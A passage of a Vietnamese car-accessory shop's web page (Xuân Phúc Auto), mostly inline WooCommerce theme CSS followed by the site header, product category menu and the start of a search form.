    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
	font-weight:400;
}
.widget_layered_nav li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 1px solid #ececec ;
}  
.widget_layered_nav li:last-child{
	border-bottom:none;
}
.sago-sidebar-filter .widget .count {
    opacity: .5;
    font-size: .7em;
    line-height: 3em;
	color:#333;
}
.woocommerce-widget-layered-nav-list li {
    list-style: none;

    text-align: left;
    margin-left: 0px !important;
}
.sago-sidebar-filter ul li a:hover{
	color:var(--primary-color);
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:hover{
	color:var(--primary-color); 
}
.sago-no-padding-bottom{
	padding-bottom:0px  !important;
}
.sago-15-padding-bottom{
	padding-bottom:15px !important;
}

/* reviewe */
.woocommerce p.stars.selected a:not(.active)::before, #review_form .comment-form-rating p.stars.selected a:before, .woocommerce #reviews #comments ol.commentlist #respond p.stars.selected a:not(.active)::before, .woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars.selected a:before ,.star-rating:before, .woocommerce-page .star-rating:before,.woocommerce #reviews .star-rating span:before{
	color: #ffd200 !important;
}
span.devvn_num_reviews {
    color: #333;
    font-size: 14px;
}
.commentlist li{
	margin-left:0px !important;
}
.commentlist li .comment-text, .comment-list li .comment-text,.commentlist li, .comment-list li{
	padding:0px;
}
.star-rating span:before {
    content: '\e005\e005\e005\e005\e005';
    color: #ffd200;
    top: 0;
    position: absolute;
    left: 0;
}
.reviews_bar {
    line-height: 1;
}
.devvn_review_row {
    padding-bottom: 10px;
    position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
span.devvn_stars_value {
    line-height: 1;
}
span.devvn_rating_bar {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto!important;
    padding: 0 10px;
}
span.devvn_scala_rating {
    border-radius: 3px;
    display: inline-block;
    height: 15px;
    background: #eee;
    vertical-align: middle;
    overflow: hidden;
    width: 100%;
}
span.devvn_perc_rating {
    background-color: #ffd200!important;
}
span.devvn_perc_rating {
    height: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    display: inline-block;
    width: 0;
}
.woocommerce div.product .woocommerce-product-rating span.star_average {
    color: #000;
    font-size: 35px;
    margin: 0;
}
span.star_average {
    color: #fe9727;
    font-size: 35px;
    vertical-align: middle;
    font-weight: 700;
    text-align: center;
    margin: 0 10px 0 0;
    line-height: 1;
}
i.devvn-star {
    color: #ffd200;
}
.woocommerce-product-rating i.devvn-star {
    font-size: 25px;
    position: relative;
    top: 8px;
}
.devvn-star:before {
    content: "\e005";
    font-family: 'fl-icons';
    font-style: normal;
}
div#reviews.woocommerce-Reviews {
    border-bottom: 1px solid #ddd;
    width: 100%;
    max-width: 1140px;
    margin: 0 auto 30px;
}
.star_box {
    border: 1px solid #ddd;
    border-radius: 7px;
   padding: 0 15px;
    margin: 10px 0 20px 0;
    overflow: hidden;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
body .star-average .woocommerce-product-rating {
    display: block;
    text-align: center;
    padding: 0 15px 0 0;
	    flex-flow: row wrap;
    position: relative;
    align-items: baseline;
}
body .star-average .woocommerce-product-rating strong {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
}
.star_box_left {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 10px;
	    max-width: 49%;
}
.star_box_right {
    width: 165px;
    text-align: center;
}
#comments a.btn-reviews-now {
    background-color: var(--primary-color);
    color: #fff;
    display: inline-block;
    padding: 10px 20px;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 700;
    text-decoration: none;
}
/*blog home */
.tin-cong-nghe {
    max-height: 40px;
}
.tin-cong-nghe {
    display: block;
    overflow: hidden;

    border-bottom: 1px solid #efefef;

    background: #fff;
}
.tin-cong-nghe h2 {
    max-width: 40%;
    float: left;
    padding: 10px 20px 10px 10px;
    background: #C2272D;
    line-height: 22px;
    font-size: 14px;
    font-weight: 600;
    color: #fff !important;
    text-transform: uppercase;
    text-align: center;
    position: relative;
}
.tin-cong-nghe h2 a {
    color: #fff !important;
}
.tin-cong-nghe h2:after {
    content: '';
    width: 0;
    height: 0;
    border-right: 12px solid #fff;
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
}
.tin-cong-nghe p {
    max-width: 60%;
    float: left;
    line-height: 40px;
}
.blog-home .box-text {
    padding-bottom: 0px;
    padding-top: 0px;
}
.blog-home .is-divider {
    display: none;
}
.blog-home .box-vertical{
	padding-left:8px;
	padding-bottom:8px;
}

/*slider banner */
.slider-padding div.img {
    padding: 0px 3px; 
}
.slider-padding div.img img{
	border-radius: 5px;
}
/*blog */
.blog-archive h5.post-title.is-large {
    font-size: 160%;
}
/* widget */
span.widget-title{
	font-size: 120%;
    text-transform: inherit;
}
.widget .is-divider {
   
    margin-top: 0.5em;
    margin-bottom: 0.5em;
    max-width: 100%;
    height: 1px;
    background-color: rgb(238, 238, 238);
}
/*footer */
.sago-footer .footer-support .item a {
    color: #ffab41;
    font-weight: bold;
}


.sago-footer ul li{
	margin-left:0px !important;
	list-style:none;
}
.sago-footer{
	font-size:89%;
		border-top: 1px solid #f0f0f0;
}
.sago-footer ul.menu>li+li{
	border-top: none;
}

/*chi tiết sp */
  /* title*/
.product-section-title-related{
	display:none;
}
.product-section{
	border:none;
}

.sago-schedule-title {
    margin-left: -10px;
    margin-right: -10px;
    padding: 10px;
    background-color: #000;
    text-transform: uppercase;
    font-weight: 500;
	color:#fff;
    border-left: 5px solid  var(--primary-color);
    font-size: 18px;
  
}
  /* Ghi chú */
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    padding: .75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: .25rem;
    padding: 20p;
}
.globalNote {
    border: 1px solid #eaeaea;
    border-bottom: none;
    margin: 15px auto;
}
.globalNote ul {
    padding: 0;
    margin: auto;
}
.globalNote li {
    list-style: none;
    background-color: #f4f4f4;
    padding: 10px 10px;
    border-bottom: 1px solid #e8e8e8;
    color: #c5c5c5;
    font-size: 13px;
	margin-left:0px !important;
	margin-bottom:0px;
	color:#333;
}
.text-black {
    color: #000000!important;
}
  /* add to cart */
.form-minimal form{
	margin-bottom:0px;
}
.shop_table thead th, .shop_table .order-total td, .shop_table .order-total th,.product-name{
	border-width: 1px !important;
}
.quantity.buttons_added.form-minimal:before {
    content: 'Số lượng: ';
    margin-right: 40px;
    margin-top: 7px;
}
.quantity input[type="number"]{
	    max-width: 8em  !important;
    width: 5.5em !important;
}
  /*thanh bên phải*/
.sago-title-page-product{
	padding:4px 20px;
	color:#fff;
	font-size:120%
}
	/*Cung thong so*/
.sago-sp-ts label.isures-option{
	box-shadow: 0 2px 3px 0 rgba(0,0,0,.15);
	margin-right:5px !important;
}
.sago-sp-ts {
	margin-bottom:15px;
}

	/* content */
.sago-content-product{
	padding-top:0px;
}
	/* mua ngay*/
.devvn_prod_variable .sago-popup-cart{
	display:none;
}
.popup-customer-info-radio label input:checked ~ span:after{
	background:#c1272d;
	border: 1px solid #c1272d;
}
.devvn-popup-title{
	background:#c1272d;
}
.popup-customer-info-group .devvn-order-btn{
	background:#c1272d;
}
a.devvn_buy_now_style,a.devvn_buy_now_style:focus{
	max-width: inherit;
	background:#c1272d;
	padding: 12px 0;
	margin-bottom:15px;
}

a.devvn_buy_now_style:hover{
	background:#9b0606;
	transition:0.5s all;
	
}

	/* khuyến mãi */
.promotion-content ul li{
	    margin-left: 0px !important;
    list-style: none;
    position: relative;
    padding-left: 30px;
  
}

.promotion-content ul li:before {
    content: "\e00a";
    font-family: 'fl-icons' !important;
    position: absolute;
    color: #00ba74;
    width: 20px;
    height: 20px;
    background: rgba(0,186,116,.1);
    text-align: center;
    line-height: 20px;
    border-radius: 50%;
    left: 0;
    top: 5px;
    font-size: 10px;
}
.box-promotion .total-accessories {
    margin: 0 0 10px;
    color: #c83837;
    font-size: 98%;
    font-weight: normal;
	
}
.box-promotion{
	    border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #eee;
	padding: 15px 15px 0;
	margin-bottom: 15px;
}
.box-promotion .promotion-heading {
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    margin-bottom: 15px;
}
.box-promotion .promotion-heading span {
    background: #c1272d;
    padding: 5px 15px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
}
.box-promotion ul li{
	margin-bottom:0.2em;
	margin-left:0px;
}
.box-promotion ul li span {
	font-size:99%;
}
	/*lable*/
.sago-product-label{
	margin-bottom: 15px;
 justify-content: left;
}


.sago-product-label span img {
    	margin-right: 5px;
 width: 47.5%;
  max-width: 120px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
	    display: inline-block;
    border: 1px solid #eee;
	transition: 0.3s all;
    -webkit-transition: 0.3s all;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}
.sago-product-label span img:hover{
	border-color:#d9232e;
}
h1.product-title.product_title.entry-title {
    color: #333;
}

.sago-product-left .product-short-description {
    font-size: 87%;
	text-align: justify;
}
.sago-product-left .product-short-description{
		text-align: justify;
}
/* review */
.theme-flatsome .devvn-star:before {
    content: "\e005";
    font-family: "fl-icons"!important;
    color: #FD9727;
}
/* giá giảm */
.price del span.amount{
	color:#757575 !important;
}
span.amount {
    color: #d9232e;
}
label.discount {

    position: absolute;
     top: 10px;
    left: 10px;
    font-size: 12px;
    color: #fff;
    font-weight: 600;
    background: #3fb846;
    border-radius: 2px;
    padding: 0 5px;
    height: 20px;
}
label.discount span.amount{
	color:#fff;
}
label.discount {
    background-image: linear-gradient(-90deg,#ec1f1f 0%,#ff9c00 100%);
    border-radius: 10px;
    padding: 1px 7px;
    padding-left: 0;
    padding-right: 10px;
}

label.discount:before {
    content: ' ';
    display: inline-block;
    background: url(https://xuanphucauto.com/wp-content/uploads/2020/09/deal.png);
    background-size: 50% 50%;
    width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #f13500;
    border-radius: 50%;
    vertical-align: middle;
    position: relative;
    top: -1px;
    margin-right: 5px;
}

/*cat sản phẩm home */
h2.section-title-normal a{
	text-transform: none;
    color: #0098d2;
    font-size: 60% !important;
    font-weight: 400;
	padding-right:10px;
}

span.title-show-cats li {
 margin: 0 4px;
}
.header-mobile-bottom p {
    white-space: nowrap;
    overflow-x: scroll;
}
.header-mobile-bottom a {
    font-size: 15px;
    text-align: center;
    padding: 0px 10px ;
    margin: 0;
}
.header-mobile-bottom a:first-child {
    position: relative;
}

.header-mobile-bottom a span.text {
    padding: 5px 0 0;
    color: #000;
    text-align: center;
    line-height: 1.3em;
    text-transform: none;
}

.sago-cat-ul{
padding:0px 10px;
}
.sago-cat-ul a{
    background: #fff;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    padding: 6px 10px;
    height: 30px;
    line-height: 32px;
    margin-left: 0;
    border: 1px solid #eee;
    margin-right: 10px;
    font-size: 13px;
}
.sago-cat-ul a:hover{
color:#C2272D;
}
/* title */
span.title-show-cats li a:hover{
	color:#bf2230;
}
.section-title-container{
	 margin-bottom: 0em;
}
.section-title-normal span {
  border-bottom: none;
	padding-bottom:0px;
	margin-right: 0px;
}
.section-title-normal{
	border-bottom:none;
	margin-bottom:0px;
	padding:8px 0px;
	border-left:5px solid #0098D2;
	padding-left:10px;
}
.section-title span a{
	text-transform:none;
	color:#8c8c8c ; 
	font-size:55% !important;
	font-weight:400;
}
/* mũi tên chuyển hướng */
.wbcslider_tgdd .flickity-prev-next-button svg{
	display:none;
}


.sago-gia-soc .slider-nav-circle .flickity-prev-next-button svg,.sago-gia-soc .slider-nav-circle .flickity-prev-next-button .arrow{
		background: #ce2127 !important;
	border:none;
}
.sago-gia-soc .slider-nav-circle .flickity-prev-next-button svg:hover, .sago-gia-soc .slider-nav-circle .flickity-prev-next-button .arrow:hover{
	background: #ce2127 !important;
}
/* product-smaill */

.sago-border-red{
	border:3px solid #C2272D !important;
	border-top:0px !important;
}
.sago-border{
	
    border-top: 1px solid #eeeeee;
}

.product-small .box-image{
	padding:3px;
}
.box-text{
	    padding: 0 15px 15px;
}

/* sago-title */
.sago-title{
	 background: #ce2127;
   color: #fff;
   text-align: center;
   text-transform: uppercase;
   font-weight: bold;
   font-style: italic;
	 padding: 15px 0;
	 margin-bottom:0px !important;
}
/* home-slider */

.col-inner>.img:not(:last-child){
	margin-bottom:20px;
}

/*slider banner */
.carousel-cell {
  width: 100%; /* full width */
  height: 160px; /* height of carousel */
  margin-right: 10px;
}

.item.is-selected.is-nav-selected {
    background: #dd3333;
    color: #fff;
	
}

.TextCaptions{
	padding:0px !important;
}
.TextCaptions .item{
	font-size:85%;
	border-right: 1px solid rgba(0, 0, 0, 0.15) !important;
	
}
.carousel.carousel-nav.TextCaptions.flickity-enabled.is-draggable {
    background: #fff;
}
/* menu catagories */
.stuck li.html.custom.html_topbar_left{
	display:none;
}
.stuck .wrap-logo {
    width: 39% !important;
	    display: contents;
}
.stuck .wrap-logo .wrap-menu {
    max-width: 270px;
}
.stuck .main-nav{
	top:100%;
}
.wrap-menu{
	padding-bottom:5px;
}
.main-nav:hover,.stuck .wrap-menu:hover{
	display:block !important;
}
.stuck .wrap-menu{
	padding: 20px 0px;
}
.wrap-menu .menu-title-category:hover {
    cursor: pointer;
}
.wrap-menu:hover .main-nav{
	display:block !important;
}
.main-nav::-webkit-scrollbar {
  width: 7px;
  height: 8px;
  background-color: #f1f1f1; 
}


.main-nav::-webkit-scrollbar-thumb {
    background: var(--primary-color);
}
.main-nav .catagories-menu .menu-item>a:hover {
    color: var(--primary-color);
    background: none;
}
.main-nav .sub-menu>.menu-item>a:hover {
    color: #fff;
    background: var(--primary-color);
}
.main-nav .sub-menu>.menu-item>a {
    font-size: 15px !important;
	font-weight:400 !important;
}
.main-nav .sub-menu {
    border-radius: 0;
    position: static;
    padding: 0;
    margin: 0;
    width: 100%;
    background: #fff;
    visibility: visible;
    opacity: 1;
    box-shadow: none;
    transform: translateY(0px);
    transition: all 0.3s ease 0s;
	    display: block;
    margin-top: 0;
    z-index: 10;
}
.catagories-menu{
	position: static;
    margin-bottom: 0px;
}

.main-nav .catagories-menu .menu-item  {
    display: inline-block;
    width: 100%;
    position: relative;
	list-style:none;
	margin-bottom:0px;
}
.main-nav .catagories-menu .menu-item>a {
    color: #636466;
    line-height: 24px;
    padding: 5px 15px;
    transition: all 0.3s ease 0s;
    display: block;
  font-size: 16px;
	font-weight:bold;
}
.positon-rel {
    position: relative;
    padding: 10px 0;
}
.main-nav {
	max-height: 350px;
	    overflow-y: auto;
 
    overflow-x: hidden;
    display: inline-block;
}
.main-nav {
	
    position: absolute;
    top: 120px;
     width: 300px;
    background: #fff;
    box-shadow: 0 0 6px 0 rgb(0 0 0 / 20%);
	display:none;
}
.wrap-logo .menu-title-category h3:hover .main-nav {
    display: block;
}
.menu-title-category h3 {
    text-transform: uppercase;
    color: #fff;

	margin-bottom:0px;
}

.wrap-menu .menu-title-category h3:after {
    content: "\EA4E";
    display: inline-block;
    font-family: remixicon!important;
    margin-left: 10px;
}
/* header */
.flex-col.show-for-medium.flex-left {
    margin-left: 30px;
	margin-right:0px;
}
div#masthead,#wide-nav,#top-bar{
    background: url(https://xuanphucauto.com/wp-content/uploads/2021/06/bg-head.png) repeat;
}
#top-bar{
	border-bottom:1px solid #cccccc50
}
#top-bar .social-icons i{
	color:#fff;
}
.marquee{
	    width: 83%;
    padding: 0px 7px;
}
.wrap-logo {
    display: inline-block;
    width: 25%;
    float: left;
    padding-right: 20px;
}
#wide-nav>.flex-row>.flex-left {
    min-width: 280px;
}

header#header {
    box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.3);
}

#mega-menu-title {
    font-family: inherit;
    color: #333;
}
#mega-menu-wrap {
 background: #ffffff;
	box-shadow: 0 0 4px 0 rgb(0 0 0 / 20%);
}
#mega_menu{
	box-shadow: 2px 0 4px 0 rgb(0 0 0 / 20%);
	border:none;
}
.sf-vertical.sf-arrows li:hover>.sf-with-ul:after {
    border-left-color: #441414;
}
img._mi._before._image {
    width: 20px;
}
/* header icon */

.icon-shopping-basket:before {
  content: "\F120";
	font-family: remixicon!important;
	font-size:35px;
}
.icon-user:before{
	    content: "\F264";
		font-family: remixicon!important;
		font-size:35px;
}


/* tìm kiếm */
/*search header*/
header .searchform {
    box-shadow: 0 0.125rem 0.25rem rgba(0,0,0,.09);
    padding: .2875rem;

    background: #fff;
	    border: 3px solid #0098D2;
}
#masthead .button.secondary:not(.is-outline){
	background:#0098D2;
}
header .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit {
    padding: 1px 15px;
    border-radius: 2px !important;
    min-width: 60px;
    max-width: 190px;
}
header .searchform .search-field.mb-0 {
    border: 0;
    box-shadow: none;
}
p{
	margin-bottom:0.5em;
}
.sago-ul {
	margin-bottom:0px;
}
.sago-ul li{
	margin-left:0px !important;
	list-style:none;
}
.header-block{
	    min-height: auto;
}
p.name.product-title.woocommerce-loop-product__title {
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.col-inner>.img:not(:last-child){
	margin-bottom:15px !important;
}
th:first-child, td:first-child {
    padding-left: 10px;
}
table, td, td, th {
    border: 1px solid #ccc;
}
.variations{
	border:none;
}
button.sago-add-to-cart {
    border: 1px solid #c1272d;
    padding: 12px 5px;
    margin-bottom: 15px;
	 display: inline-block;
    overflow: hidden;
    clear: both;
    border-radius: 4px;
    font-size: 13px;
    line-height: normal;
    text-transform: uppercase;
    color: #c1272d!important;
    text-align: center;
    text-decoration: none;
    width: 100%;
	    background-color: #fff !important;
}

a.devvn_buy_now_style{
	    font-size: 13px;
}
.sago-btn{
	line-height: 1.2em !important;
}
.sago-btn span{
	font-weight:400;
}
.sago-outline,.sago-outline .circle{
	border-width:1px !important;

}
.social-icons,.social-icons a{
	color:#333;
}

.product-small .col-inner{
	background:#fff;
}
.row.category-page-row {
    padding-top: 10px;
}
.box-blog-post .is-divider{
	display:none;
}
h5.post-title.is-large{
	    font-size: 16px;
	    transition: 0.3s;
    line-height: 24px;
    margin-bottom: 10px;
}
.sago-box-new .post-title{
	    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.sago-color{
	color:var(--primary-color);
}
.sago-first-product .product-title {
    font-size: 150%;
}
.product-title{
	font-weight:bold
}
.sago-first-product .price-wrapper{
	  font-size: 150%;
}
.breadcrumbs a{
	color:var(--primary-color);
}
aside#woocommerce_layered_nav_filters-2,aside#woocommerce_product_categories-2{
    border: none !important;
}
.product-small.box .box-text.box-text-products .add-to-cart-button a{
	width:100%;
	 border:1px solid var(--primary-color);
	background:#fff;
	color:var(--primary-color);
	padding:3px 10px;
	font-size:85%;
}
.product-small.box .box-text.box-text-products .add-to-cart-button a:hover{
	color:#fff;
	background:var(--primary-color);
}
.product-small.box .box-text.box-text-products .add-to-cart-button a:before{
	content: "\F120";
    font-family: remixicon!important; 
	margin-right:5px;
}
a.added_to_cart:after{
	content: "\EA6C";
	font-family: remixicon!important; 
	margin-left:5px;
}
a.added_to_cart{
	    padding: 3px 10px !important;
    font-size: 85% !important;
	    margin-top: 1em !important;
	margin-right: 1em;
    text-shadow: none;
    line-height: 2.4em !important;
    min-height: 2.5em!important;
}
.button, button, input[type='submit'], input[type='reset'], input[type='button']{
	line-height: 2.6em;
    min-height: 2.6em;
}
[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{
	background: #0098D2;
}
		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-4177 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 catalog-mode">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825 menu-item-design-default"><a href="https://xuanphucauto.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2834 menu-item-design-default"><a href="https://xuanphucauto.com/kinh-nghiem-hay/" class="nav-top-link">Kinh nghiệm hay</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2835 menu-item-design-default"><a href="https://xuanphucauto.com/tin-cong-ty/" class="nav-top-link">Tin công ty</a></li>
<li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833 menu-item-design-default"><a href="https://xuanphucauto.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/camerahanhtrinhbmt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.youtube.com/channel/UCx3RzYCL4Lz6w6SAW7BMfYw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
  <div class="header-inner flex-row container logo-left" role="navigation">

    <div class="wrap-logo">
      <!-- Logo -->
      <div id="logo" class="flex-col logo">
        <!-- Header logo -->
<a href="https://xuanphucauto.com/" title="Xuân Phúc Auto - Camera hành trình, Camera giám sát an ninh, Camera nghị định 10 BGT, Định vị ô tô, xe máy, xe đạp điện, định vị không dây" rel="home">
    <img width="208" height="125" src="https://xuanphucauto.com/wp-content/uploads/2021/06/XUAN-PHUC-LOGO-01.png" class="header_logo header-logo" alt="Xuân Phúc Auto"/><img  width="208" height="125" src="https://xuanphucauto.com/wp-content/uploads/2021/06/XUAN-PHUC-LOGO-01.png" class="header-logo-dark" alt="Xuân Phúc Auto"/></a>
      </div>
      <div class="wrap-menu hide-for-small">
        <div class="menu-title-category">
          <h3>Danh mục sản phẩm</h3>
        </div>
        <div class="main-nav " >
          <div class="positon-rel style-scroll">
            <nav>

              <ul id="catagories-menu" class="catagories-menu"><li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3208"><a href="https://xuanphucauto.com/thiet-bi-camera/">THIẾT BỊ CAMERA</a>
<ul class="sub-menu">
	<li id="menu-item-3210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3210"><a href="https://xuanphucauto.com/camera-hanh-trinh-o-to/">Camera hành trình ô tô</a></li>
	<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3211"><a href="https://xuanphucauto.com/camera-nghi-dinh-10-bgt/">Camera nghị định 10 BGT</a></li>
	<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3209"><a href="https://xuanphucauto.com/camera-giam-sat-an-ninh/">Camera giám sát an ninh</a></li>
</ul>
</li>
<li id="menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3204"><a href="https://xuanphucauto.com/do-choi-xe-hoi/">ĐỒ CHƠI XE HƠI</a>
<ul class="sub-menu">
	<li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3205"><a href="https://xuanphucauto.com/he-thong-am-thanh/">Hệ thống âm thanh</a></li>
	<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://xuanphucauto.com/he-thong-anh-sang/">Hệ thống ánh sáng</a></li>
	<li id="menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3207"><a href="https://xuanphucauto.com/man-hinh-xe-hoi/">Màn hình xe hơi</a></li>
</ul>
</li>
<li id="menu-item-3212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3212"><a href="https://xuanphucauto.com/thiet-bi-dinh-vi-xe/">THIẾT BỊ ĐỊNH VỊ XE</a>
<ul class="sub-menu">
	<li id="menu-item-3214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3214"><a href="https://xuanphucauto.com/dinh-vi-o-to/">Định vị ô tô</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3216"><a href="https://xuanphucauto.com/dinh-vi-xe-may/">Định vị xe máy</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3215"><a href="https://xuanphucauto.com/dinh-vi-xe-dap-dien/">Định vị xe đạp điện</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3213"><a href="https://xuanphucauto.com/dinh-vi-khong-day/">Định vị không dây</a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3943"><a href="https://xuanphucauto.com/dinh-vi-adsun/">Định vị adsun</a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3944"><a href="https://xuanphucauto.com/dinh-vi-vietnam-cnn/">Định Vị Vietnam CNN</a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3945"><a href="https://xuanphucauto.com/dong-ho-taxi-adsun/">Đồng hồ taxi adsun</a></li>
</ul>
</li>
<li id="menu-item-3837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3837"><a href="https://xuanphucauto.com/dich-vu/htx-cap-tem-phu-hieu-van-tai/">HTX CẤP TEM PHÙ HIỆU VẬN TẢI</a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3843"><a href="https://xuanphucauto.com/cap-tem-phu-hieu-xe-tai/">Cấp tem phù hiệu xe tải</a></li>
	<li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3842"><a href="https://xuanphucauto.com/cap-tem-phu-hieu-xe-hop-dong/">Cấp tem phù hiệu xe hợp đồng</a></li>
	<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3841"><a href="https://xuanphucauto.com/cap-tem-phu-hieu-xe-dau-keo-container/">Cấp tem phù hiệu xe đầu kéo – container</a></li>
</ul>
</li>
<li id="menu-item-3838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3838"><a href="https://xuanphucauto.com/dich-vu/sang-ten-doi-bien-so/">SANG TÊN &#8211; ĐỔI BIỂN SỐ</a>
<ul class="sub-menu">
	<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3839"><a href="https://xuanphucauto.com/sang-ten-doi-bien-xe-may/">Sang tên đổi biển xe máy</a></li>
	<li id="menu-item-3840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3840"><a href="https://xuanphucauto.com/sang-ten-doi-bien-o-to/">Dịch Vụ Sang Tên Đổi Biển Ô Tô Tại Đăk Lăk</a></li>
</ul>
</li>
</ul>
            </nav>
          </div>
        </div>
      </div>
    </div>

    <!-- Mobile Left Elements -->
    <div class="flex-col show-for-medium flex-left">
      <ul class="mobile-nav nav nav-left ">
              </ul>
    </div>

    <!-- Left Elements -->
    <div class="flex-col hide-for-medium flex-left
    flex-grow">
    <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
      <li class="html custom html_topbar_left"><div class="marquee"><marquee>Chào mừng bạn đến với Xuân Phúc Auto ! Châm ngôn của chúng tôi là "Chất lượng hàng đầu, khách hàng trên hết, cải tiến liên tục."</marquee></div></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://xuanphucauto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Ví dụ: Camera, định vị ô tô..." value="" name="s" />
